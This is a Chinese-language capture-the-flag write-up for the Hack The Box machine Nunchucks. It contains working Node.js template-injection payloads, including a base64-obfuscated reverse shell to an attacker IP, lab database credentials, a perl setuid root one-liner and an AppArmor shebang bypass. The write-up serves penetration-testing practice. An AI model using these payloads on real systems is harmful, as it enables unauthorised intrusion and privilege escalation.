
注册

发现注册失败
扫描子域名
ffuf -u https://nunchucks.htb/ -w /usr/share/dirb/wordlists/common.txt -H "Host: FUZZ.nunchucks.htb" -fs 30589
访问看看有啥
随便输入个邮箱抓包看看
尝试ssti 注入

发现确实存在
在hacktrick上搜索payload
https://book.hacktricks.wiki/en/pentesting-web/ssti-server-side-template-injection/index.html?highlight=ssti#what-is-ssti-server-side-template-injection

{{range.constructor(\"return global.process.mainModule.require('child_process').execSync('tail /etc/passwd')\")()}}
执行成功


执行反弹shell
{{range.constructor(\"return global.process.mainModule.require('child_process').execSync('echo c2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTYuNC84MCAwPiYx | base64 -d | bash')\")()}}
反弹成功

为了获取完整tty
我们上传ssh公钥

然后ssh登录david用户

进入提权环节
在
/var/www/store.nunchucks/controllers/routes.js 里面找到了mysql 的用户以及密码
newsletter_admin:StoreNLetters2021
连接数据库发现里面并没有什么有用的信息
发现
perl被capability赋予了suid权限

找到了这篇文章
https://www.cnblogs.com/f-carey/p/16026088.html#tid-QMMpPG
perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'
但是直接执行发现不成功
最后经过一系列的尝试发现只能执行
perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "whoami";'
我不太懂了 看wp了
原来perl的capability配置文件在/etc/apparmor.d/usr.bin.perl
点击查看代码
# Last Modified: Tue Aug 31 18:25:30 2021
#include <tunables/global>/usr/bin/perl {#include <abstractions/base>#include <abstractions/nameservice>#include <abstractions/perl>capability setuid,deny owner /etc/nsswitch.conf r,deny /root/* rwx,deny /etc/shadow rwx,/usr/bin/id mrix,/usr/bin/ls mrix,/usr/bin/cat mrix,/usr/bin/whoami mrix,/opt/backup.pl mrix,owner /home/ r,owner /home/david/ r,}发现可以执行 /opt/backup.pl 文件
我们看看
点击查看代码
#!/usr/bin/perl
use strict;
use POSIX qw(strftime);
use DBI;
use POSIX qw(setuid);
POSIX::setuid(0); my $tmpdir = "/tmp";
my $backup_main = '/var/www';
my $now = strftime("%Y-%m-%d-%s", localtime);
my $tmpbdir = "$tmpdir/backup_$now";sub printlog
{print "[", strftime("%D %T", localtime), "] $_[0]\n";
}sub archive
{printlog "Archiving...";system("/usr/bin/tar -zcf $tmpbdir/backup_$now.tar $backup_main/* 2>/dev/null");printlog "Backup complete in $tmpbdir/backup_$now.tar";
}if ($> != 0) {die "You must run this script as root.\n";
}printlog "Backup starts.";
mkdir($tmpbdir);
&archive;
printlog "Moving $tmpbdir/backup_$now to /opt/web_backups";
system("/usr/bin/mv $tmpbdir/backup_$now.tar /opt/web_backups/");
printlog "Removing temporary directory";
rmdir($tmpbdir);
printlog "Completed";继续看wp
是个绕过手法
我们只要加入shebang 就能够绕过apparmor 配置文件的限制

提权成功